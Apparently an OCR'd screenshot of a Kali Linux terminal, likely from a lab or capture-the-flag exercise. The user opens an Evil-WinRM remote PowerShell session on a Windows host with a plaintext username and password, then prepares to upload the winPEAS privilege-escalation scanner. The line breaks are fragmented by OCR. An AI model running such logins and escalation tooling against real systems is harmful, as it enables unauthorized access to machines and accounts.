 Applications Places X-terminal-emulator May 8 21:21 1
pinkdraconian@Kali: ~/Desktop
pinkdraconian@Kali: ~/Desktop 127x32
130 ×
┌──(pinkdraconian㉿Kali)-[~/Desktop]
└─$ evil-winrm -i 172.31.3.4 -u BACKUP-Izabel -p October2019
130 ×
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents> upload /opt/
/opt/. /opt/Cutter /opt/privilege-escalation-aweso
me-scripts-suite /opt/sublime_text
/opt/.. /opt/Ghidra /opt/RsaCtfTool
/opt/containerd /opt/kerbrute /opt/SecLists
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents> upload /opt/privilege-escalation-awesome-scripts-suite/
/opt/privilege-escalation-awesome-scripts-suite/. /opt/privilege-escalation-awesome-scripts-suite/.github /opt/priv
ilege-escalation-awesome-scripts-suite/README.md
/opt/privilege-escalation-awesome-scripts-suite/.. /opt/privilege-escalation-aw
ilege-escalation-awesome-scripts-suite/winPEAS
/opt/privilege-escalation-awesome-scripts-suite/.git /opt/privilege-escalation-aw
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents> upload /opt/privilege-escalation-awes
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/. /opt/privilege-escal
ME.md /opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/.. /opt/privilege-escal
EASbat
*Evil-WinRM* PS C:\Users\BACKUP-Izabel\Documents> upload /opt/privilege-escalation-awes
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/. /opt/pri
winPEAS/winPEASexe/README.md
/opt/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/.. /opt/pri
winPEAS/winPEASexe/winPEAS